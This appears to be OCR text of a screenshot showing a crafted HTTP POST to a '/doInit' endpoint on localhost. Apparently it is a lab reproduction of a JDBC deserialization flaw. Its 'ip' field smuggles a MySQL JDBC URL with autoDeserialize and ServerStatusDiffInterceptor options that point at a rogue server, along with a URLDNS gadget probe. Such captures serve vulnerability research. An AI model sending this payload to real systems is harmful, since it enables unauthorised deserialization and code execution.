 Request
数据包扫描
美化
热加载
构造请求
1 POST /doInit HTTP/1.1
2 Host ? : 127.0.0.1
3 Sec-Fetch-Dest: document
4 Cache-Control: max-age=0
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Site: none
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Sec-Fetch-Mode: navigate
11 Cookie: JSESSIONID=1diwaoe2lud2k1w5bzj9gy0r9v;
_jfinal_captcha=ec1807bb391d443f9730b7b18384157a
12 sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Accept-Encoding: gzip, deflate, br, zstd
16 Upgrade-Insecure-Requests: 1
17 Content-Type: application/x-www-form-urlencoded
18
19 ip=127.0.0.1:3333%2Ftest%3FautoDeserialize=true%26statementInterceptors=com.mysql.jdbc.
interceptors.ServerStatusDiffInterceptor%26user=URLDNS%26Yu9=Yu9%23&port=&username=root&
password=123456
20